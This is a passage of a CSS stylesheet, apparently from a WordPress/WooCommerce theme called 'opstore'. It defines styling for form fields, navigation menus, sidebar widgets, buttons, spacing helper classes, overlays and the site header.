input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #89c350;
    color: #fff;
    border-color: #89c350;
}


input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea,
button[type="submit"],
input[type="submit"],
select,
.woocommerce #review_form #respond .form-submit input,
.select2-container--default .select2-selection--single {
    background-color: #fff;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
     -webkit-appearance: none; 
    -webkit-border-radius:0;  
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    color: #7a8081;
    padding: 0.67em 0.5em;
    border: 1px solid #9d9a9b;
    width: 100%;
    line-height: 1;
}

select{
     background: #fff url('assets/images/select-drop.jpg') no-repeat 97% 49.5%;
    -moz-appearance: none;
}

textarea {
    height: 152px;
    padding: 10px;
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
    border-color: #d2d8da;
    color: #1a1a1a;
    outline: 0;
}

.slick-prev:hover, .slick-next:hover,
.slick-prev:focus, .slick-next:focus{
    background-color: transparent;   
}

label {
    margin-bottom: 0;
    font-weight: 500;
    vertical-align: top;
}

.form-row.terms.wc-terms-and-conditions span.required {
    color: #ff0040;
}

input[type="text"].error,
input[type="password"].error,
input[type="email"].error {
    border-color: #a00;
}

.post-password-form label,
.post-password-form input{
    display: inline-block; 
    vertical-align: top;
}

form.post-password-form label, 
.post-password-form input {
    display: inline-block;
    vertical-align: top;
    width: initial;
    min-width: 200px;
    min-height: 40px;
}


/** ==================================================
    Navigation 
======================================================*/


/** ===== Links ====== */

a,
a:hover,
a:focus
 {
    text-decoration: none;

}
a,
.tags-wrap a:hover,
.tags-wrap a:focus,
.woocommerce-breadcrumb a:after,
.woocommerce-breadcrumb a:hover,
.woocommerce-breadcrumb a:focus,
.woocommerce div.product .variations_form .label,
a.more:hover,
a.more:focus,
.comment-reply-link:hover,
.comment-reply-link:focus,
.blog-single .btn-wrap .btn,
header ul.menu li a,
h2.color-default,
.navbar-default .navbar-nav>li>a,
.shrinked .navbar-default ul.nav.navbar-nav.text-white li a,
.shrinked ul.nav.navbar-nav.text-white,
.shrinked form.searchbox.text-white,
.shrinked form.searchbox.text-white input[type="search"],
.shrinked ul.site-header-cart.menu.text-white li a,
.shrinked ul.login.text-white li a {
    color: #111111;
}
a:hover,
a:active, 
a:focus,
.navbar-default .navbar-nav>li>a:focus,
 .navbar-default .navbar-nav>li>a:hover,
 .navbar-default .navbar-nav>li.current-menu-parent>a{
    outline: 0;
    color: #89c350;
    text-decoration: none;
}


/** ===================  Menus ====================*/

h1#logo .navbar-brand{
    max-width: none;
    margin: 24px 0 0 0;
}

.navbar-default .navbar-collapse{
    border: 0;
    box-shadow: none;
}

.navbar-nav>li ,
.header-right ul.login{
    text-transform: uppercase;
}
.navbar-nav>li{
    letter-spacing: 1px;
}

.navbar-nav>li>a {
    padding: 29px 15px;
    font-weight:400;
}
.navbar-nav li ul.sub-menu,
.navbar-nav li .mega-menu {
    margin: 0;
    padding: 0;
    background-color: #fff;
    box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
    
}
.navbar-nav li:hover ul.sub-menu,
.navbar-nav li:focus ul.sub-menu{
    top:107%;
}
.header-2 .navbar-nav li:hover ul.sub-menu,
.header-2 .navbar-nav li:focus ul.sub-menu {
    top: 100%;
}
.navbar-nav li:hover .mega-menu,
.navbar-nav li:focus .mega-menu {
    top:106%;
}
.header-2 .navbar-nav li:hover .mega-menu,
.header-2 .navbar-nav li:focus .mega-menu{
    top: 99%;
}

.navbar-nav .open .dropdown-menu {
    margin: 0;
    padding: 0;
}

.navbar-nav li ul.sub-menu {
    text-transform: none; 
    letter-spacing: 0px;
}

.navbar-nav li ul.sub-menu li {
    display: block;
    border-bottom: 1px solid #efefef;
    position: relative;
}
.navbar-nav li ul.sub-menu>li.current-menu-item {
    border-bottom: 0px solid #151514;
}

.navbar-nav li ul.sub-menu li:last-child {
    border: 0;
}

.navbar-nav li ul.sub-menu li a,
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
    display: block;
    padding: 12px 25px;
}

.navbar-default .navbar-nav li.current-menu-item ul li a:hover,
.navbar-default .navbar-nav li.current-menu-item ul li a:focus,
.navbar-nav li ul.sub-menu li a:hover,
.navbar-nav li ul.sub-menu li a:focus,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
    background-color: #6cb975;
}

.navbar-nav li ul.sub-menu li a:after {
    content: none;
}


.mega-menu .mega-wrap li a,
.navbar-nav li ul.sub-menu li a,
.header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a,
.header-2 .navbar-default .navbar-nav li ul.sub-menu li a,
.navbar-default .navbar-nav li.current-menu-item ul li a {
    color: #151514;
    font-size:16px;
}
.navbar-nav li ul.sub-menu li a:hover,
.navbar-nav li ul.sub-menu li a:focus,
.navbar-nav li ul.sub-menu li.current_page_item a,
.header-2 .navbar-default .navbar-nav li ul.sub-menu li a:hover,
.header-2 .navbar-default .navbar-nav li ul.sub-menu li a:focus,
.header-2 .navbar-default .navbar-nav li ul.sub-menu li.current-menu-item a{
    color:#111;
    }


.opstore-megamenu  .dropdown-menu{ font-size:15px;}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    background-color: transparent;
}

.navbar-default .navbar-nav .open .dropdown-menu {
    padding: 0 0 15px 15px;
}

.navbar-nav .open .dropdown-menu li a:before {
    content: "-";
    position: absolute;
    left: 0;
    top: 3px;
}


.header-2 .navbar-nav>li>a {
    padding: 15px 0;
}

.header-2 .navbar-default .navbar-nav>li>a {
    color: #fff;
}



footer .widget  ul li {
    position: relative;
    margin-top: 5px; 
}
footer .widget_nav_menu ul li a:after {
    content: "\f105";
    font-family: fontawesome;
    position: absolute;
    left: 223px;
    bottom: 0;
}
footer .widget  ul li a{
    padding: 0px 0px 5px;
}

footer .widget  ul li:last-child {
    margin-bottom: 0;
}
 
.full-pg-menu li a:before {
    content: "-";
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0px;
}

.full-pg-menu li a:before {
    opacity: 0;
}

.full-pg-menu li a:hover,
.full-pg-menu li a:focus {
    padding-left: 10px;
}

.full-pg-menu li a:hover:before,
.full-pg-menu li a:focus:before {
    opacity: 1;
}

.menu-title {
    border-bottom: 1px solid #747474;
    margin-bottom: 25px;
    padding-bottom: 10px;
    color: #fff;
    font-weight: 400;
}


/** =========================================== 
    Alignments 
===============================================**/

.alignleft {
    float: left;
    margin: 0.3em 2em 1.5em 0;
}

.alignright {
    float: right;
    margin: 0.3em 0 2em 1.5em;
}

.aligncenter {
    margin: 2em auto 2em;
    max-width: 100%;
    display: block;
    text-align: center;
}
/*
p + blockquote{
    margin-top: 0;
}*/


.modern-layout .aligncenter,
.woocommerce .modern-layout .aligncenter {
    clear: both;
    display: block;
    margin: 50px -100px 40px;
    max-width: 121%;
} 

.align-center {
    text-align: center;
}

blockquote.alignleft {
    margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}

blockquote.alignright {
    margin: 0.3157894737em 0 1.473684211em 1.4736842105em;
}

blockquote.aligncenter {
    margin-bottom: 1.473684211em;
}


/** ============================================= 
    Clearings 
==================================================*/

.clear:before,
.clear:after,
blockquote:before,
blockquote:after {
    content: "";
    display: table;
}

.clear:after,
blockquote:after {
    clear: both;
}

/** ============================================= 
    Widgets 
=================================================*/

.widget {
    margin-bottom: 20px;
    padding: 0;
}

.widget-area>:last-child,
.widget>:last-child {
    margin-bottom: 0;
}

.widget .widget-title:empty,
.widget .widget-title:empty:after,
.tag-links:empty {
    margin-bottom: 0;
    content: none;
}

.widget_categories,
.widget_archive,
.widget_meta,
.widget_recent_entries,
.widget_tag_cloud,
.widget_calendar,
.widget_recent_comments {}

.sidebar .widget {
    width: 100%;
    float: left;
}

.tagcloud {
    margin-top: 25px;
}


/*--- widget lists--*/

.shop-sidebar .box,
.widget ul,
.widget ul li {
    width: 100%;
    float: left;
}

.widget ul {
    margin:0px;
    padding: 0;
}


.widget ul li {
    list-style: none;
    position: relative;
    margin: 0px 0px 10px 0px;
}
.widget ul li ul li {
    margin-bottom: 0px;
}
.product-categories>li.cat-parent{ font-weight:500; position: relative;}
.product-categories>li.cat-parent>ul.children{
    padding-left: 10px;
    font-size: 90%;
    margin:10px 0px 0px 0px;
    font-weight:normal;

}
.product-categories>li.cat-parent:before {
    content: '>';
    position: absolute;
    right: 0;
    font-size: 18px;
    font-weight: 300;
}
.sidebar ul li.cat-parent:before{
    content: none;
}
.product-categories>li.cat-parent.plus:before {
    content: '-';
    position: absolute;
    right: 0;
    font-size: 18px;
    font-weight: 300;
}

.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span {
    display: block;
    padding: 5px 0px !important;
    position: relative;
    line-height: 1.6;
}

.sidebar .widget_archive ul li a,
.sidebar .widget_categories ul li a,
.sidebar .widget_meta  ul li a,
.product-categories li a{
    padding: 0px 5px 0px 0px;
    display: inline-block;
    max-width: 85%;
    width: 100%;
    position: relative;
    text-transform: capitalize;
}
select.postform{
    text-transform: capitalize;
}

.sidebar .widget_meta  ul li a{
    display: block;
    width: 100%;
}

.sidebar ul li span.count {
    position: absolute;
    right: 0;
    top: 0;
}

.sidebar .widget_recent_comments ul li,
.sidebar .widget_rss ul li{
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.sidebar .widget_recent_comments ul li a,
.sidebar .widget_rss ul li a{
    display: inline-block;
    padding: 0;
    background-color: transparent;
}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a{
    line-height: 1.2;
    font-weight: normal;
}
.shop-sidebar .product-categories li a{
    max-width: none;
    width: auto;
}

 
/*--- Search box ---*/

.widget_search form,
.widget_product_search form {
    position: relative;
}

.widget_product_search label{
    display: none;
}

.sidebar .widget_search  label,
.widget_product_search label{
    width: 100%;
}

.sidebar .widget_search input[type="search"],
.widget_product_search input[type="search"] {
    position: relative;
    padding: 10px 95px 10px 10px;
    border: 1px solid #e4e4e4;
    background: #ffffff;
    color: #3a3a3a;
    display: block;
    width: 100%;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    height: 45px;
}

.widget_search input[type="submit"],
.widget_product_search input[type="submit"] {
    border: 0;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    display: block;
    padding: 10px 15px;
    width: auto;
    text-transform: capitalize;
    color: #fff;
    background: #6ba532;
    border-radius: 0;
    min-height: 45px;
    font-weight:500;
    font-size:14px;
}
.widget_product_search input[type="submit"]:hover,
.widget_product_search input[type="submit"]:focus {
    background: #89c350;
}


/*--- Calendar widget ---*/

.widget.widget_calendar table {
    margin: 0;
}

.widget_calendar td,
.widget_calendar th {
    line-height: 2.5625;
    padding: 0;
    text-align: center;
}

.widget_calendar th{
    background-color: #f5f5f5;
}

.widget_calendar caption {
    font-weight: 700;
    margin-bottom: 0;
}

.widget_calendar tbody a {
    background-color: #FFA167;
    color: #fff;
    display: block;
    font-weight: 600;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    background-color: #686868;
    color: #fff;
}


/*--- Recent Posts widget ---*/

.widget.widget_recent_entries ul,
.opstore_recent_posts_widget ul {
    margin-top: 10px;
}

.widget.widget_recent_entries ul li,
.opstore_recent_posts_widget ul li {
    border-bottom: 1px solid #e2e2e2;
    margin-bottom: 20px;
    padding: 0 0 10px 0;
    position: relative; 
}

.widget.widget_recent_entries ul li{
    margin-bottom: 15px;
    line-height: 1.4;
}
 

footer .widget.widget_recent_entries ul li:hover,
footer .widget.widget_recent_entries ul li:focus,
.woocommerce footer ul.product_list_widget li,
.woocommerce footer ul.product_list_widget li:hover,
.woocommerce footer ul.product_list_widget li:focus{
    padding-left: 0;
}

footer .widget.widget_recent_entries ul li:before{ 
    content: none;
}

footer .widget.widget_recent_entries ul li{
    margin-bottom: 0;
    padding-bottom: 15px;
}
 
footer .widget{
    margin: 0;
    padding: 0 15px;
        
}
footer .widget:not(:last-child){
    margin-bottom: 15px;
}
 
.woocommerce footer ul.product_list_widget li img{
    float: left;
    margin: 0 10px 0 0;
    width: 50px;
}

.widget_recent_entries ul li figure,
.opstore_recent_posts_widget ul li figure {
    margin: 5px 15px 20px 0;   
    width: 70px;
    height: 60px;
    background-color: #000;
    float: left;
}

.widget_recent_entries ul li figure a:hover img,
.widget_recent_entries ul li figure a:focus img,
.opstore_recent_posts_widget ul li figure a:hover img,
.opstore_recent_posts_widget ul li figure a:focus img {
    opacity: 0.9;
}

.widget.widget_recent_entries ul li a,
.opstore_recent_posts_widget ul li a {
    margin: 0; 
    font-size:14px;
}

.widget.widget_recent_entries ul li a:hover,
.widget.widget_recent_entries ul li a:focus,
.widget.opstore_recent_posts_widget ul li a:hover,
.widget.opstore_recent_posts_widget ul li a:focus {
    background-color: transparent;
    padding: 0;
}

.widget.widget_recent_entries ul li a:before,
.opstore_recent_posts_widget ul li a:before {
    content: none;
}

.widget_recent_entries .post-date, 
.opstore_recent_posts_widget .post-date {
    display: block;
    color: #151514;
    font-size: 12px;
    padding-left: 18px;
    position: relative;
}
.opstore_recent_posts_widget .post-date {
    display: inline-block;
}
.opstore_recent_posts_widget ul li a{
    display: block;
}
.widget_recent_entries .post-date:before,
.opstore_recent_posts_widget .post-date:before{
    content: '\f073';
    left: 0;
    position: absolute;
    font-family: 'FontAwesome';
}
.widget_recent_entries li .post-date{ margin-top:10px;}
.widget_recent_entries li:last-child .post-date {
    margin-bottom: 0;
}
.widget_recent_comments .comment-author-link{ 
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    font-size: 14px;

}
.sidebar .widget_recent_comments ul li a {
    color: #89c350;
}

/*--- RSS widget ---*/

.sidebar .widget_rss ul li a{
    margin-bottom: 10px;
    text-decoration: none; 
    font-size: 14px;
}

.widget_rss .rsswidget img {
    margin-top: -0.375em;
}

.widget_rss .rss-date,
.widget_rss cite {
    color: #686868;
    display: block;
    font-size: 90%;
    margin-bottom: 10px; 
}

.widget_rss .rssSummary{
    margin-bottom: 15px;
}

.widget_rss .rssSummary:last-child{
    margin-bottom: 0;
}

.widget_rss li:last-child:last-child {
    margin-bottom: 0;
}


/*--- Tag Cloud widget ---*/

.tagcloud a,
.tag-links a {
    border: 1px solid #aaa;
    border-radius: 0;
    display: inline-block;
    margin: 0 0.03em 0.3em 0;
    padding: 0.4em 0.88em 0.35em;
    background-color: #fff;
    font-size: 12px;
    text-transform: capitalize;
    color: #555;
}

.tagcloud a:hover,
.tagcloud a:focus,
.tag-links a:hover,
.tag-links a:focus{
    color: #fff;
    outline: 0;
    background-color: #151514;
    border-color: #151514;
}
#yith-quick-view-close {
    color: #fff;
}

a.more,
.comment-reply-link {
    font-size: 16px;
    text-transform: capitalize;
    text-decoration: underline;
}
article.comment-body {
    background-color: #f5f5f5;
    padding: 30px 30px 30px 160px;
}

article.comment-body .reply{
    text-align: right;
}
article.comment-body .reply .comment-reply-link{
    text-align: right;
    text-decoration: none;
}
.comments-area .comment-respond form .comment-form-comment textarea {
    line-height: 1.5;
}
article.comment-body .reply .comment-reply-link:after{
    height: 1px;
}
aside.sidebar .widget.widget_archive{
    margin-top: -8px;
}
.slick-next{
    right: -20px;
}
.slick-prev{
    left: -50px;
}

.widget.widget_categories ul li:last-child{
    margin-bottom: 0px;
}
h4.pingtrack-title {
    margin-bottom: -15px;
}
ul.pingtrack-list li {
    list-style: none;
}
ul.pingtrack-list .pingback .comment-body{
    padding:10px 15px;
    background-color: #f5f5f5;
    margin-bottom: 10px;
    font-weight: 600;
}
ul.pingtrack-list{
    margin-left: 0;
}
ul.pingtrack-list .pingback .comment-body a.url{
    font-weight: 500;
    padding-bottom: 2px;
    border-bottom: 1px solid #7d7d7d;
    color: #7d7d7d
}
ul.pingtrack-list .pingback .comment-body a.url:hover,
ul.pingtrack-list .pingback .comment-body a.url:focus{
    border-bottom: 1px solid transparent;
    color: #111111
}

.widget_categories label{
    font-size: 15px;
}
 

.woocommerce .sidebar ul.cart_list li, .woocommerce .sidebar ul.product_list_widget li{
    margin-bottom: 10px;
}

.woocommerce .sidebar ul.cart_list li img, .woocommerce .sidebar ul.product_list_widget li img{
    width: 60px; 
    float: left; 
    margin-left: 0; 
    margin-right: 10px;
}



/** =============================================== 
    Helper classes 
===================================================*/


/*================= Transition ==================*/

a,
.btn,
header,
.navbar-nav li a:after,
.navbar-nav li a:hover:after,
.navbar-nav li a:focus:after,
button[type="submit"],
input[type="submit"],
.hero-banner,
.hero-banner.move-up,
.image-effect img,
.overlay:before,
.feature-cat .btn i:hover,
.feature-cat .btn i:focus,
.products .product .content,
ul.products li.product figure img,
li.product figure a:before,
.woocommerce div.product form.cart .button,
.woocommerce div.product form.cart .button-wish,
form.checkout .button,
.widget.woocommerce.widget_shopping_cart,
.newsletter .btn-subscribe,
.widget_recent_entries ul li figure a img,
a.more i,
.blog-single .btn-wrap .btn i,
.vc_tta-tabs-list li.active>a:after,
.vc_tta-tabs-list li>a:hover:after,
.vc_tta-tabs-list li>a:focus:after,
.btn i,
.extra-info .wrap,
.subscribe-form,
header,
.cat-wrap .title.rt-aln:before,
.cat-wrap .title.lt-aln:before,
.cat-wrap .title.vert:before,
.trending-wrap,
.trending-wrap .content,
.history-block h4 a *,
.vc_tta-panel,
footer .widget  ul li,
.opstore-promo-banner figure a img, .modal.login button.close,
.search-form input.search-submit,
.offer-main-wrapper figure {
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
}

.canvas button.close {
    transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
}


/* ===================== Overlay =====================*/

.overlay,
.banner-overlay {
    position: relative;
}

.overlay:before,
.banner-overlay:before {
    content: " ";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.overlay:before,
.feature-cat .overlay:hover:before,
.feature-cat .overlay:focus:before,
.news-wrap .wrap .overlay:hover:before,
.news-wrap .wrap .overlay:focus:before,
.blog-list:hover .overlay:before,
.blog-list:focus .overlay:before,
.modern-list:hover .overlay:before,
.modern-list:focus .overlay:before,
.cat-wrap .overlay:hover:before,
.cat-wrap .overlay:focus:before,
.cat-wrap2 .overlay:hover:before,
.cat-wrap2 .overlay:focus:before {
    background: rgba(0, 0, 0, 0.3);
}

.single-post .blog-feature-banner .overlay:before{ background:rgba(0, 0, 0, 0.1);}

.feature-cat .overlay:before,
.map-wrap.overlay:before,
.cat-wrap:hover .overlay:before,
.cat-wrap:focus .overlay:before {
    background: rgba(0, 0, 0, 0.1);
}


.banner-3 .overlay:before {
    background: rgba(0, 0, 0, 0.05);
}

.promo-banner .wrap.overlay:before,
.cat-wrap .overlay:before,
.cat-wrap2 .overlay:before {
    background: rgba(0, 0, 0, 0);
}

.about-banner .banner-overlay:before,
.home-banner-3 .banner-overlay:before {
    background: rgba(0, 0, 0, 0.2);
}

.news-wrap .wrap .overlay:before,
.blog-list .overlay:before,
.modern-list .overlay:before {
    background: rgba(0, 0, 0, 0.05);
}

.banner-overlay:before {
    background: rgba(0, 0, 0, 0.5);
}
.hero-banner.inner-banner{
    background-color: rgba(0, 0, 0, 0.9); 
}
.hero-banner.inner-banner,
.hero-banner.inner-banner h1,
.hero-banner.inner-banner a{
    color: #fff;
}
.hero-banner.inner-banner h1{
    font-size: 44px;
    margin: 0;
}
.hero-banner.inner-banner span.delimiter {
    padding: 0 9px;
    font-size: 10px;
}
.box-shadow,
.support-box:hover,
.support-box:focus {
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0 18px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 18px rgba(0, 0, 0, 0.1);
}


/*================== Button =====================*/

.btn,
button,
.woocommerce div.product form.cart .button,
.widget_shopping_cart .buttons .button,
.opstore-btn {
    line-height: 1;
    padding: 0.9em 1.5em; 
}

.promo-offer .opstore-btn {
    border: 0;
    line-height:1.6;
}

.btn-default.filter-btn[type="submit"] {
    line-height: 1.7;
}

.btn:hover,
.btn:focus {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.feature-cat .btn,
.btn-default,
.woocommerce div.product form.cart .button,
.woocommerce div.product form.cart .button-wish,
.checkout-button,
form.checkout .button {
    background-color: transparent;
    border: 1px solid #fff;
    display: inline-block;
    color: #fff;
    border-radius: 0;
}

.feature-cat.bags-cat .btn{
    color: #383838;
    border-color: #383838;
    letter-spacing: 0.1em;
    font-weight:bold;
}

.feature-cat.bags-cat .mid .btn-default{  
    color:#151514;
}

.btn-default.primary-bg {
    border: 0;
}
 
.btn.bdr,
.pagination .load-more {
    color: #151514;
    border-color: #151514;
    border-radius:0px;
}

.opstore-btn {
    display: inline-block;
    text-transform: uppercase;
}


.feature-cat .btn:hover,
.feature-cat .wrap:hover .btn,
.bags-cat .wrap.last:hover .btn.btn-default,
.btn-default:hover,
.fashion-news a.btn-default:hover,
.opstore-btn:hover,
.blog-list .btn.bdr:hover {
    border-color: transparent;
    color: #fff;
}

.btn i {
    display: inline-block;
    position: relative;
    font-weight:bold;
    line-height:1.2;
}


.btn-default.filter-btn,
.btn.btn-default.btn-cart {
    border-radius: 0;
    border: 0;
}



.btn-default.filter-btn,
.btn.btn-default.btn-cart,
.btn-bg,
.comment-respond button[type="submit"],
.contact-page input[type="submit"],
.modal.login button[type="submit"],
.login-submit input[type="submit"],
.promo-offer .opstore-btn,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce input.button,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit {
    font-weight:500;
    color:#fff;
}

.woocommerce div.product form.cart .button:hover, 
.cart-collaterals .checkout-button:hover,
button.close:hover,
.wish-list .btn-default.primary-bg:hover,/*
.widget_shopping_cart .buttons .button:hover,*/
.widget_shopping_cart .buttons .button.checkout:hover,
.newsletter .btn-subscribe:hover,
.box.style2 .newsletter .btn-subscribe:hover,
.login-social li a.fb:hover,
.login-social li a.twt:hover,
.promo-offer .opstore-btn:hover,
.newsletter .btn-subscribe.sec-bg:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover{
    color: #151514;
}

button.close,
#yith-quick-view-close,
button#cboxClose {
    position: absolute;
    right: -25px;
    top: -25px;
    z-index: 5;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 24px;
    font-weight: normal;
    color: #333;
    opacity: 1;
}

#yith-quick-view-close {
    border: 0;
    font-size: 18px;
    line-height: 2.3;
}
.blockMsg h1 {
    display: none;
}

#cboxClose {
    background: #fff;
}

#cboxClose:after {
    content: "\e870";
    position: absolute;
    color: #333;
    font-size: 18px;
    z-index: 1;
    opacity: 1;
    text-indent: initial;
    top: 11px;
    left: 0;
    right: 0;
    font-family: Linearicons-Free;
}

.dropdown-menu button.close:hover {
    opacity: 1;
    background-color: #fff;
    color: #151514;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.dropdown-menu button.close {
    right: inherit;
    top: 15px;
    left: 30px;
    opacity: 0;
}

.open .dropdown-menu button.close {
    opacity: 0;
    left: -20px;
}

.widget_shopping_cart .buttons .button {
    display: inline-block;
    text-transform: capitalize;
    width: 48%;
    text-align: center;
    color: #151514;
}
.widget_shopping_cart .buttons .button.checkout {
    color: #fff;
}
.widget_shopping_cart .buttons .button.checkout:hover {
    color: #151514;
}

.yith-wcwl-add-button > a i{ 
    margin-right: 0; 
}


/*================== Title  ====================*/

.title-main {
    margin-top: -3px;
    position: relative;
}

.title-main h2,
.title-main h4 {
    margin: 0;
    padding-bottom: 10px;
    line-height: 1; 
}

.title-main h4 {
    text-transform: inherit;
}

.title-main:after,
.title-main h2:after,
.title-main h3:after,
.sec-title:after,
.widget-title:after {
    margin: 0 auto;
    content: "";
    display: block;
}

.title-main h2:after,
.title-main h3:after,
.sec-title:after,
.widget-title:after {
    width: 40px;
    height: 3px;
    position: relative;
    bottom: -8px;
    background: #d2d8da;
}

.sec-title:after,
.widget-title:after {
    bottom: -2px;
}

.footer-title {
    color: #000000; 
    line-height: 1;
    font-size: 18px;
    display: inline-block;
    position: relative;
}

h6.footer-title:after {
    content: '';
    width: 50px;
    height: 1px;
    position: absolute;
    background-color: #000000;
    right: -65px;
    top: 50%;
}
.sec-title,
.widget-title {
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px;
    padding-bottom: 12px;
    position: relative;
    font-size: 20px;
}

.sec-title:after,
.widget-title:after {
    margin: 0;
    position: absolute;
}

.title-main.cover:after {
    content: none;
}

.title-main.cover {
    border-bottom: 1px solid #bebabb;
    margin-bottom: 65px;
}

.title-main.cover h4 {
    margin: 0;
    display: inline-block;
    background: #fff;
    position: relative;
    top: 16px;
    padding: 0 15px;
}

.title-main.cover h4:after {
    content: none;
}


.text-title h2,
.text-title h3 {
    line-height: 1;
}


/*======================= Margin  =====================*/

p,
.content-wrap {
    margin: 0 0 1.5em;
}

.mb-90 {
    margin-bottom: 90px;
}

.mb-80 {
    margin-bottom: 80px;
}

.mb-70 {
    margin-bottom: 70px;
}

.mt-60 {
    margin-top: 60px;
}

.mb-60 {
    margin-bottom: 60px;
}

.mb-55 {
    margin-bottom: 55px;
}

.mb-50 {
    margin-bottom: 50px;
}

.mb-45 {
    margin-bottom: 45px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-35 {
    margin-bottom: 35px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-28 {
    margin-bottom: 28px;
}

.mb-25 {
    margin-bottom: 25px;
}

.mb-20,
.woocommerce-info,
p.woocommerce-info,
p.woocommerce-info:last-of-type,
.sidebar .widget.widget_text p,
.sidebar .widget.widget_text .wp-caption,
.sidebar .widget.widget_text p:last-of-type{
    margin-bottom: 20px;
}

.mb-15 {
    margin-bottom: 15px;
}

.mb-10 {
    margin-bottom: 10px;
}

.mt-5 {
    margin-top: 5px;
}

.nmt-5 {
    margin-top: -5px;
}

.mb-5 {
    margin-bottom: 5px;
}

.mt-3 {
    margin-top: 3px;
}

p:last-of-type,
.mb-0,
.sign-up-block .form-group:last-child,
.sidebar .widget:last-child,
.wpb_content_element.mb-0,
.about-card-wrap:last-child,
.hero-banner.mb-0 {
    margin-bottom: 0px;
}
 
p:empty {
    margin: 0;
}

.no-margin,
.no-gutter {
    margin: 0;
}


/*================== Padding =======================*/

.primary-padding,
.extra-info.style2 .section-content-container,
.extra-info.style3 .section-content-container,
.fun-fact .section-content-container,
.shop-feature-2 .section-content-container{
    padding: 100px 0;
}

.opstore-section.parallax.quote .section-content-container,
.about-2.parallax .section-content-container {
   padding: 150px 0;      
}

.p-pt,
.blog-detail + .comment-area{
    padding-top: 100px;
}

.p-pb,
.opstore-section {
    padding-bottom: 100px;
}
.opstore-section.insta-feed{
    padding-bottom: 0px;
}

.comment-area.p-pb {
    padding-bottom: 0;
}

.secondary-padding {
    padding: 50px 0;
}

.s-pb {
    padding-bottom: 50px;
}

.p-0 {
    padding: 0;
}

.pb-20 {
    padding-bottom: 20px;
}

.pb-0 {
    padding-bottom: 0px;
}

.hero-banner + main.primary-padding{
    padding-top: 0;
}


/*============== image effect =============*/

.image-effect {
    display: block;
    overflow: hidden;
}
/*
.image-effect:hover img,  
.cat-wrap:hover figure img,
.trending-wrap:hover figure img,*/
.opstore-promo-banner figure a:hover img {
    transform: scale(1.1);
}


/*============== backgrounds =============*/

.bg-gray,
ul.shop-sidebar li a:hover, 
.feature-post .wrap:before,
.promo-parallax .section-content-container,
.founder-block .section-container, 
.flash .section-container {
    background-color: #f5f5f5;
}

.dark-gray,
footer .signup form button[type="submit"]:hover,
.mobile-search input[type="submit"]:hover {
    background-color: #303030;
}
.mobile-search input[type="submit"]:hover{
    color: #ffffff;
}


/*================== circle ====================*/

.rounded-crcl,
button.close,
span.onsale,
#yith-quick-view-close,
span.wishlist-count.wishlist-rounded,
button#cboxClose,
.shop-feature-2 .icon {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.shop-feature-2 .icon .icofont{ line-height:2.4;}


/*=================== Header ========================*/

.top-bar {
    position: relative;
    z-index: 101;
    padding: 2px 30px;
}

span.toggle-top-bar {
    position: absolute;
    right: 10px;
    z-index: 99;
    background: #999;
    color: #fff;
    padding: 6px 8px;
    line-height: 1;
    font-size: 10px;
    cursor: pointer;
}

header {
    padding: 6px 30px;
    background-color: #fff;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
}

.header-style1 header{ 
    min-height: 79px; 
}

header.woocommerce-products-header{
    background: none;
    box-shadow: none;
    border: 0;
    display: none;
}

header.woocommerce-products-header.shrinked{
    min-height: inherit;
    box-shadow: none;
}

.navbar-default {
    background-color: transparent;
    border-color: transparent;
    min-height: inherit;
